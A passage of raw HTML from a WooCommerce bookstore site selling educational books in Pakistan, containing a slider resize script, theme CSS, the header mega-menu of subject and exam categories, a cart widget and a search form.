						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.sub_menu,ul.mega-sub-menu,div#nav_menu-4,div#text-5,.mkdf-cci-has-link:nth-child(5) .mkdf-block-drag-link,p.woocommerce-store-notice.demo_store{
	display:none !important;
}

.elementor-accordion .elementor-accordion-item:first-child {
display: none;
}
.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{
	border-top:1px solid #d4d4d4;
}
.page-id-313 .woocommerce.columns-6{
	display:none;
}
.page-id-313 .vc_row.wpb_row.vc_row-fluid.vc_custom_1609764540669{
	display:none;
}
.page-id-313 .mkdf-section-title-holder{
	display:none;
}

i.fas.fa-arrow-right{
	font-size:11px;
}
#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu {
width: 185%;}
.mkdf-mobile-header .mkdf-mobile-logo-wrapper img{
	width:220px !important;
	height:45px !important;
}
/* .mkdf-btn-custom-hover-color{
	margin-left: 200px;
	margin-top: 20px;
} */
/* Remove meta data */
.mkdf-skewed-section-effect>svg>* {
    fill: currentColor;
    display: none;
}
.mkdf-grid {
    margin: 0 auto;
    width: auto;
}
.mkdf-mobile-header .mkdf-grid {
    height: 100%;
    padding: 0px 4%;
}
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }

.mkdf-post-excerpt{
	display: none;
}
.mkdf-btn-custom-hover-color{
	margin-top: 20px;
}
.align-btn-center{
text-align:center;
}
#rev_slider_error_1{
	display: none!important;
}
.mkdf-product-list-title a{
	font-size:15px
}
.mkdf-content{
margin-top: 10px!important;	
}

#rev_slider_error_1_wrapperP{
	visibility:none!important;
}

#nf-field-7 , #nf-field-6 , #nf-field-5
{
	background: transparent;
	font-family: "Cormorant Garamond",sans-serif;
	color: #333333;
	font-weight: bold;
}
#nf-field-8{
	background: transparent;
	color: #333333;
	border: 1px solid #333333;
	padding-left: 50px;
	padding-right: 50px;
	font-family: "Times New Roman", Times, serif; 
	font-weight: bold;
}
#nf-field-8:hover
{
	background: #d14030;
	color: #fff;
	border: none;
	padding-left: 50px;
	padding-right: 50px;
}
#nf-field-7{
	height: 120px
}
.ninja-forms-req-symbol , .nf-form-fields-required
{
	display: none;
}
.nf-error-required-error
{
	display: none;
}
.checkbox{
/* 	display: none; */
}
.amount{
	font-family: "Times New Roman", Times, serif; 
	font-weight: bold;
	color: #d14030;
}
.mkdf-pli-author-holder, .mkdf-pl-author-holder{
	display: none;
}
#nf-field-9
{
	background: transparent;
	color: #fff;
}
#nf-field-10{
	background: transparent;
	border: 1px solid #d14030;
	background-color: #d14030;
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	font-family: "Times New Roman", Times, serif;
}
nf-errors
{
	display: none;
}
#text-5 a:hover
{
	color:#d14030;
}
#menu-top-bar-menu a{
	color: #fff;
}
#menu-top-bar-menu a:hover
{
	color: #d14030;
}
#nf-field-10_1{
	background: transparent;
	border: 1px solid #d14030;
	background-color: #d14030;
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	font-family: "Times New Roman", Times, serif;
}
#nf-field-10_1:hover{
	color: #fff;
}
#nf-field-9_1{
	background: transparent;
	color: #000;
}
.mkdf-logo-wrapper img{
	width: 240px!important;
	height: 45px!important;
 	margin-top: 15px!important;
	margin-left: 30px;
}
.proinput{
	margin-left: -4px!important;
}
p:nth-child(5){
	text-align: center;
}
#text-7 p+ p{
	margin-top: 0px;
}
.mkdf-sc-opener-total{
	display: none;
}

.mkdf-cci-has-link:nth-child(5) .mkdf-block-drag-link{
	margin-top: -15px!important;
	margin-left: 5px!important;
}
div[id*='ajaxsearchlite'].wpdreams_asl_container {
    width: 90%;
}
div#ajaxsearchlitewidget-2 h2 {
    display: none;
}
@media only screen and (max-width: 1100px) {
 .mkdf-logo-wrapper img
{
	width: 220px!important;
	height: 45px!important;
	margin-left: 20px;
}
}

@media only screen and (max-width: 720px) {
 .mkdf-logo-wrapper img
{
	width: 220px!important;
	height: 45px!important;
	margin-left: 20px;
}
	#ajaxsearchlitewidget-2{
		padding-left: 50px!important;
	}
	.mkdf-mobile-logo-wrapper a {
    height: 30px !important;
}
}

@media only screen and (max-width: 600px){
	ul.products li.product {
	width: 46.411765%!important;
	float: none!important;
		min-height:450px!important;
	margin-right: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-right: 21px;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-right:0px!important;
	}
}
	.mkdf-grid-extra-gutter>div {
    padding-left: 0px;
    padding-right: 0px;
}
	ul.products li.product{
		 width: 50% !important;
    padding: 5px !important;
    float: left !important;
    margin: 0 !important;
	}
	.woocommerce.columns-6>.products>.product {
    width: 50% !important;
    padding: 5px !important;
    float: left !important;
    margin: 0 !important;
}
	.mkdf-woo-normal-space ul.products {
    margin: 0 !important;
    padding: 0;
    overflow: hidden;
}
	ul.products>.product .price *{
		line-break: anywhere;
	}
	.mkdf-container-inner{
		width: 100%;
    padding-left: 30px !important;
    padding-right: 30px !important;
	}
	.mkdf-grid-extra-gutter {
    margin-left: -15px;
    margin-right: -15px;
}
}

/* @media only screen and (max-width: 400px) {
    div[id*='ajaxsearchlite'].wpdreams_asl_container {
     width: auto !important;
    margin: 0!important    }
} */

/* @media only screen and (max-width: 360px){
	#ajaxsearchlitewidget-2{
margin-right:50px!important;		
}
} */		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-headings: Arial, Helvetica Neue, Helvetica, sans-serif;
--font-input: Arial, Helvetica Neue, Helvetica, sans-serif;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tax-product_cat term-fa-arabic term-787 wp-theme-chapterone wp-child-theme-chapterone-child theme-chapterone chapterone-core-1.0.2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js mega-menu-main-navigation chapterone child-child-ver-1.0.0 chapterone-ver-1.3 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-default mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-page mkdf-woocommerce-columns-4 mkdf-woo-small-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-photo-swipe mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-2806" itemscope itemtype="https://schema.org/WebPage">
<div class="mkdf-wrapper">
	<div class="mkdf-wrapper-inner">
			
	<header class="mkdf-page-header">
				
				<div class="mkdf-fixed-wrapper">
						
			<div class="mkdf-menu-area mkdf-menu-right">
								
								<div class="mkdf-grid">
										
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
				 -->
							<div class="mkdf-position-left-inner">
								
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url"
		   href="https://ilmikitabkhana.com/" style="height: 383px;">
			<img itemprop="image" class="mkdf-normal-logo"
			     src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo"
			                                                  src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo"
			                                                   src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="light logo"/>		</a>
	</div>

															</div>
						</div>
												<div class="mkdf-position-right"><!--
				 -->
							<div class="mkdf-position-right-inner">
																		
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2787" id="mega-menu-item-2787"><a class="mega-menu-link" href="https://ilmikitabkhana.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-4053" id="mega-menu-item-4053"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-courses/" aria-expanded="false" tabindex="0">subjects<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-4053-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5575" id="mega-menu-item-5575"><a class="mega-menu-link" href="https://ilmikitabkhana.com/higher-secondary/">Intermediate<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-menu-item-8855" id="mega-menu-item-8855"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/">FA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8856" id="mega-menu-item-8856"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fsc/">FSc</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8857" id="mega-menu-item-8857"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/ics/">ICS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5579" id="mega-menu-item-5579"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/css/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5580" id="mega-menu-item-5580"><a class="mega-menu-link" href="https://ilmikitabkhana.com/undergraduate/">Undergraduate<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8858" id="mega-menu-item-8858"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/ba-adp-bsc/">BA/ADP/BSC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8860" id="mega-menu-item-8860"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/bsc-ads-adp/">BSc/ADS/ADP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8859" id="mega-menu-item-8859"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/undergraduate/bs-4-years/">BS (4 Years)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5584" id="mega-menu-item-5584"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5585" id="mega-menu-item-5585"><a class="mega-menu-link" href="https://ilmikitabkhana.com/masters/">Masters<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8861" id="mega-menu-item-8861"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/masters/ma/">MA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8862" id="mega-menu-item-8862"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/masters/msc/">MSc</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5593" id="mega-menu-item-5593"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/secondary-school/matric/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-4053-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5589" id="mega-menu-item-5589"><a class="mega-menu-link" href="https://ilmikitabkhana.com/test-prep/">Css/PMS/PCS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8864" id="mega-menu-item-8864"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/css/">CSS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8865" id="mega-menu-item-8865"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/">PCS/PMS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8863" id="mega-menu-item-8863"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/test-prep/admission-tests/">Admission Tests</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5594" id="mega-menu-item-5594"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/">See More</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-4053-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8866" id="mega-menu-item-8866"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-courses/">Show All Courses</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-4053-1-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8984" id="mega-menu-item-8984"><a class="mega-menu-link" href="https://ilmikitabkhana.com/all-Subjects/" aria-expanded="false" tabindex="0">Courses<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8984-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4052" id="mega-menu-item-4052"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/english-books/">English<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8985" id="mega-menu-item-8985"><a class="mega-menu-link">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8987" id="mega-menu-item-8987"><a class="mega-menu-link">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8988" id="mega-menu-item-8988"><a class="mega-menu-link">BS 4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9004" id="mega-menu-item-9004"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/english-books/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8989" id="mega-menu-item-8989"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/islamiyat/">ISLAMIAT<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8990" id="mega-menu-item-8990"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-islamiyat/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8991" id="mega-menu-item-8991"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8992" id="mega-menu-item-8992"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9003" id="mega-menu-item-9003"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/islamiyat/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8993" id="mega-menu-item-8993"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/mathematics/">MATHEMATICS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8994" id="mega-menu-item-8994"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-maths/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8995" id="mega-menu-item-8995"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8996" id="mega-menu-item-8996"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9002" id="mega-menu-item-9002"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/mathematics/">See More</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8984-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8997" id="mega-menu-item-8997"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/physics/">PHYSICS<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8998" id="mega-menu-item-8998"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/higher-secondary-physics/">Higher Secondary</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8999" id="mega-menu-item-8999"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/">Undergraduate</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9000" id="mega-menu-item-9000"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/">BS-4 Years</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13362" id="mega-menu-item-13362"><a class="mega-menu-link" href="https://ilmikitabkhana.com/botany-subject/">botany-subject</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9001" id="mega-menu-item-9001"><a class="mega-menu-link" href="https://ilmikitabkhana.com/product-tag/physics/">See More</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-8984-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9005" id="mega-menu-item-9005"><a class="mega-menu-link">Show All Subjects</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-8984-1-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3021" id="mega-menu-item-3021"><a class="mega-menu-link" href="https://ilmikitabkhana.com/contact-us-main/" tabindex="0">Contact Us</a></li></ul></div>	</nav>

																			<div class="mkdf-shopping-cart-holder mkdf-widget-border" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-icon-pack"   href="https://ilmikitabkhana.com/?page_id=2674">
	<span class="mkdf-sc-opener-icon">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_bag_alt "></span>		<span class="mkdf-sc-opener-count">0</span>
	</span>
	<span class="mkdf-sc-opener-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			<div id="ajaxsearchlitewidget-2" class="widget AjaxSearchLiteWidget mkdf-header-widget-area-one"><h2 class="widgettitle"> </h2>
<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search Books Here'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
